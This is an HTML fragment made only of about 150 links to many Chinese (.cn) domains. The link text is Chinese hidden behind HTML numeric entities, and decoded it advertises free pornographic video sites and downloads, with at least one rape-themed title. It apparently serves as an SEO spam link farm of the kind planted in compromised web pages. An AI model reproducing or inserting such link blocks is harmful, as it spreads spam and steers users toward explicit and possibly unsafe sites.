<a href="http://mzbg168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://108caj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://doulue.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ceng1.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://dvevn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://souling.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eshouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jbtw.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://geitou.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://madajie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://manzo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zholon.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://puzhun.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h1917.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://luodluo.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://notwhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://seget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://678by.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://51ttz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://szchfz.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lireng.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://duzoc.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://leapleer.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://bancen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://elemill.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://smbforum.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://diefans.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://urlmin.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://comine.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://gxatm.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daters.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://nttak.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hitoom.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://3116.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jqhg.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://huimintang.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://592it.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aenr.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zj55l.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://guanggao9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://mscpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://yixianled.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lgw8.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
